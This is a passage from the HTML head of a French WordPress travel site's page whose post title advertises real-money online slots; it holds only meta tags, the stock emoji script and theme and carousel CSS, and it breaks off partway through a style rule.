

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://akiba-travel.com/2024/04/14/10-better-online-slots-games-for-real-money-gambling-enterprises-playing-within-the-2024/
body_size: 41098
content:
<!DOCTYPE html>
<html lang="fr-FR">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://akiba-travel.com/xmlrpc.php">
		<title>10 Better Online slots games For real Money Gambling enterprises Playing Within the 2024 &#8211; AKIBA TRAVEL</title>
<style>
#wpadminbar #wp-admin-bar-vtrts_free_top_button .ab-icon:before {
	content: "\f185";
	color: #1DAE22;
	top: 3px;
}
</style><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AKIBA TRAVEL &raquo; Flux" href="https://akiba-travel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AKIBA TRAVEL &raquo; Flux des commentaires" href="https://akiba-travel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AKIBA TRAVEL &raquo; 10 Better Online slots games For real Money Gambling enterprises Playing Within the 2024 Flux des commentaires" href="https://akiba-travel.com/2024/04/14/10-better-online-slots-games-for-real-money-gambling-enterprises-playing-within-the-2024/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/akiba-travel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://akiba-travel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://akiba-travel.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpcf-slick-css' href='https://akiba-travel.com/wp-content/plugins/wp-carousel-free/public/css/slick.min.css?ver=2.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-carousel-free-fontawesome-css' href='https://akiba-travel.com/wp-content/plugins/wp-carousel-free/public/css/font-awesome.min.css?ver=2.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-carousel-free-css' href='https://akiba-travel.com/wp-content/plugins/wp-carousel-free/public/css/wp-carousel-free-public.min.css?ver=2.1.16' type='text/css' media='all' />
<style id='wp-carousel-free-inline-css' type='text/css'>
#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .wpcp-single-item {
		border: 1px solid #dddddd;
	}
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-prev,
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-next,
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-prev:hover,
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-next:hover {
		background: none;
		border: none;
		font-size: 30px;
	}
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-prev i,
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-next i {
		color: #aaa;
	}
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-prev i:hover,
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-next i:hover {
		color: #52b3d9;
	}
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 ul.slick-dots li button {
		background-color: #cccccc;
	}
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 ul.slick-dots li.slick-active button {
		background-color: #52b3d9;
	}
	
	@media screen and (max-width: 479px) {
		#sp-wp-carousel-free-id-1010.nav-vertical-center {
			padding: 0;
		}
	}#sp-wp-carousel-free-id-494.sp-wpcp-494 .wpcp-single-item {
		border: 1px none #dddddd;
	}
	#sp-wp-carousel-free-id-494.sp-wpcp-494 ul.slick-dots li button {
		background-color: #cccccc;
	}
	#sp-wp-carousel-free-id-494.sp-wpcp-494 ul.slick-dots li.slick-active button {
		background-color: #52b3d9;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .wpcp-single-item {
		border: 1px none #dddddd;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-prev,
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-next,
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-prev:hover,
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-next:hover {
		background: none;
		border: none;
		font-size: 30px;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-prev i,
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-next i {
		color: #aaa;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-prev i:hover,
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-next i:hover {
		color: #52b3d9;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 ul.slick-dots li button {
		background-color: #cccccc;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 ul.slick-dots li.slick-active button {
		background-color: #52b3d9;
	}
	
	@media screen and (max-width: 479px) {
		#sp-wp-carousel-free-id-352.nav-vertical-center {
			padding: 0;
		}
	}
</style>
<link rel='stylesheet' id='neve-style-css' href='https://akiba-travel.com/wp-content/themes/neve/style.min.css?ver=2.10.1' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.header-menu-sidebar-inner li.menu-item-nav-search { display: none; }
 .container{ max-width: 748px; } .has-neve-button-color-color{ color: var(--nv-secondary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-secondary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .button.button-primary, button, input[type=button], .btn, input[type="submit"], /* Buttons in navigation */ ul[id^="nv-primary-navigation"] li.button.button-primary > a, .menu li.button.button-primary > a, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ background-color: var(--nv-secondary-accent);color: var(--nv-text-color);border-radius:0px 0px 0px 0px;border:none;border-width:1px 1px 1px 1px; font-size: 14px; } .button.button-primary:hover, ul[id^="nv-primary-navigation"] li.button.button-primary > a:hover, .menu li.button.button-primary > a:hover, .wp-block-button.is-style-primary .wp-block-button__link:hover, .wc-block-grid .wp-block-button .wp-block-button__link:hover, form input[type="submit"]:hover, form button[type="submit"]:hover, #comments input[type="submit"]:hover{ background-color: var(--nv-secondary-accent);color: var(--nv-text-color); } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link, .button.button-secondary.secondary-default{ background-color: var(--nv-primary-accent);color: var(--nv-text-dark-bg);border-radius:0px 0px 0px 0px;border:none;border-width:2px 2px 2px 2px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ font-size: 14px; } .button.button-secondary:not(.secondary-default):hover, .wp-block-button.is-style-secondary .wp-block-button__link:hover, .button.button-secondary.secondary-default:hover{ background-color: var(--nv-primary-accent);color: var(--nv-text-dark-bg); } .button.button-primary, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ padding:16px 35px 16px 35px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ padding:16px 35px 16px 35px; } body, .site-title{ font-size: 15px; line-height: 1.6; letter-spacing: 0px; font-weight: 400; text-transform: none; font-family: Lato, var(--nv-fallback-ff); } h1, .single h1.entry-title{ font-size: 1.5em; line-height: 1.2em; letter-spacing: 0px; font-weight: 700; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } h2{ font-size: 1.3em; line-height: 1.2em; letter-spacing: 0px; font-weight: 700; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } h3, .woocommerce-checkout h3{ font-size: 1.1em; line-height: 1.2em; letter-spacing: 0px; font-weight: 700; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } h4{ font-size: 1em; line-height: 1.2em; letter-spacing: 0px; font-weight: 400; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } h5{ font-size: 0.75em; line-height: 1.2em; letter-spacing: 0px; font-weight: 600; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } h6{ font-size: 0.75em; line-height: 1.2em; letter-spacing: 0px; font-weight: 600; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } form:not([role="search"]):not(.woocommerce-cart-form):not(.woocommerce-ordering):not(.cart) input:read-write:not(#coupon_code), form textarea, form select{ margin-bottom: 10px; } form input:read-write, form textarea, form select, form select option, form.wp-block-search input.wp-block-search__input{ color: var(--nv-text-color); } form label, .wpforms-container .wpforms-field-label{ margin-bottom: 10px; } form.search-form input:read-write{ padding-right:45px !important; } .header-main-inner,.header-main-inner a:not(.button),.header-main-inner .navbar-toggle{ color: var(--nv-text-color); } .header-main-inner .nv-icon svg,.header-main-inner .nv-contact-list svg{ fill: var(--nv-text-color); } .header-main-inner .icon-bar{ background-color: var(--nv-text-color); } .hfg_header .header-main-inner .nav-ul .sub-menu{ background-color: var(--nv-site-bg); } .hfg_header .header-main-inner{ background-color: var(--nv-site-bg); } .header-menu-sidebar .header-menu-sidebar-bg,.header-menu-sidebar .header-menu-sidebar-bg a:not(.button),.header-menu-sidebar .header-menu-sidebar-bg .navbar-toggle{ color: var(--nv-text-color); } .header-menu-sidebar .header-menu-sidebar-bg .nv-icon svg,.header-menu-sidebar .header-menu-sidebar-bg .nv-contact-list svg{ fill: var(--nv-text-color); } .header-menu-sidebar .header-menu-sidebar-bg .icon-bar{ background-color: var(--nv-text-color); } .hfg_header .header-menu-sidebar .header-menu-sidebar-bg .nav-ul .sub-menu{ background-color: var(--nv-site-bg); } .hfg_header .header-menu-sidebar .header-menu-sidebar-bg{ background-color: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo .site-logo img{ max-width: 78px; } .builder-item--logo .site-logo{ padding:10px 0px 10px 0px; } .builder-item--logo{ margin:0px 0px 0px 0px; } .builder-item--nav-icon .navbar-toggle, .header-menu-sidebar .close-sidebar-panel .navbar-toggle{ border-radius:3px;border:1px solid;border-width:1px; } .builder-item--nav-icon .navbar-toggle{ padding:10px 15px 10px 15px; } .builder-item--nav-icon{ margin:0px 0px 0px 0px; } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:not(.woocommerce-mini-cart-item) > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul .has-caret > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul .neve-mm-heading span,.builder-item--primary-menu .nav-menu-primary > .nav-ul .has-caret{ color: var(--nv-text-color); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:not(.woocommerce-mini-cart-item) > a:after,.builder-item--primary-menu .nav-menu-primary > .nav-ul li > .has-caret > a:after{ background-color: var(--nv-primary-accent); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:not(.woocommerce-mini-cart-item):hover > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li:hover > .has-caret > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li:hover > .has-caret{ color: var(--nv-primary-accent); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:hover > .has-caret svg{ fill: var(--nv-primary-accent); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li.current-menu-item > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li.current_page_item > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li.current_page_item > .has-caret > a{ color: var(--nv-text-color); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li.current-menu-item > .has-caret svg{ fill: var(--nv-text-color); } .builder-item--primary-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart):hover > a:after{ width: calc(100% + 20px); } .builder-item--primary-menu .nav-ul li a, .builder-item--primary-menu .neve-mm-heading span{ min-height: 25px; } .builder-item--primary-menu{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; font-weight: 600; text-transform: uppercase; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--primary-menu svg{ width: 1em;height: 1em; } .builder-item--header_search_responsive a.nv-search.nv-icon > svg{ width: 15px;height: 15px;fill: var(--nv-text-color); } .builder-item--header_search_responsive a.nv-search.nv-icon:hover > svg{ fill: var(--nv-primary-accent); } .builder-item--header_search_responsive input[type=submit],.builder-item--header_search_responsive .nv-search-icon-wrap{ width: 14px; } .builder-item--header_search_responsive .nv-nav-search .search-form input[type=search]{ height: 40px; font-size: 14px; padding-right:50px;border-width:1px 1px 1px 1px;border-radius:1px 1px 1px 1px; } .builder-item--header_search_responsive .nv-search-icon-wrap .nv-icon svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive .close-responsive-search svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive{ padding:0px 10px 0px 10px;margin:0px 0px 0px 0px; } .footer-bottom-inner{ background-color: #24292e; } .footer-bottom-inner,.footer-bottom-inner a:not(.button),.footer-bottom-inner .navbar-toggle{ color: var(--nv-text-dark-bg); } .footer-bottom-inner .nv-icon svg,.footer-bottom-inner .nv-contact-list svg{ fill: var(--nv-text-dark-bg); } .footer-bottom-inner .icon-bar{ background-color: var(--nv-text-dark-bg); } .footer-bottom-inner .nav-ul .sub-menu{ background-color: #24292e; } .builder-item--footer_copyright, .builder-item--footer_copyright *{ color: #ffffff; } .builder-item--footer_copyright{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; font-weight: 500; text-transform: none; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright svg{ width: 1em;height: 1em; } @media(min-width: 576px){ .container{ max-width: 992px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .button.button-primary, button, input[type=button], .btn, input[type="submit"], /* Buttons in navigation */ ul[id^="nv-primary-navigation"] li.button.button-primary > a, .menu li.button.button-primary > a, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ font-size: 14px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ font-size: 14px; } .button.button-primary, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ padding:16px 35px 16px 35px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ padding:16px 35px 16px 35px; } body, .site-title{ font-size: 16px; line-height: 1.6; letter-spacing: 0px; } h1, .single h1.entry-title{ font-size: 55px; line-height: 1.2em; letter-spacing: 0px; } h2{ font-size: 45px; line-height: 1.2em; letter-spacing: 0px; } h3, .woocommerce-checkout h3{ font-size: 17px; line-height: 1.2em; letter-spacing: 0px; } h4{ font-size: 16px; line-height: 1.2em; letter-spacing: 0px; } h5{ font-size: 1em; line-height: 1.2em; letter-spacing: 0px; } h6{ font-size: 1em; line-height: 1.2em; letter-spacing: 0px; } .header-menu-sidebar{ width: 360px; } .builder-item--logo .site-logo img{ max-width: 97px; } .builder-item--logo .site-logo{ padding:10px 0px 10px 0px; } .builder-item--logo{ margin:0px 0px 0px 0px; } .builder-item--nav-icon .navbar-toggle{ padding:10px 15px 10px 15px; } .builder-item--nav-icon{ margin:0px 0px 0px 0px; } .builder-item--primary-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart):hover > a:after{ width: calc(100% + 20px); } .builder-item--primary-menu .nav-ul li a, .builder-item--primary-menu .neve-mm-heading span{ min-height: 25px; } .builder-item--primary-menu{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--primary-menu svg{ width: 1em;height: 1em; } .builder-item--header_search_responsive input[type=submit],.builder-item--header_search_responsive .nv-search-icon-wrap{ width: 14px; } .builder-item--header_search_responsive .nv-nav-search .search-form input[type=search]{ height: 40px; font-size: 14px; padding-right:50px;border-width:1px 1px 1px 1px;border-radius:1px 1px 1px 1px; } .builder-item--header_search_responsive .nv-search-icon-wrap .nv-icon svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive .close-responsive-search svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive{ padding:0px 10px 0px 10px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright svg{ width: 1em;height: 1em; } }@media(min-width: 960px){ .container{ max-width: 1170px; } body:not(.single):not(.archive):not(.blog):not(.search) .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search) .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .button.button-primary, button, input[type=button], .btn, input[type="submit"], /* Buttons in navigation */ ul[id^="nv-primary-navigation"] li.button.button-primary > a, .menu li.button.button-primary > a, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ font-size: 16px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ font-size: 16px; } .button.button-primary, 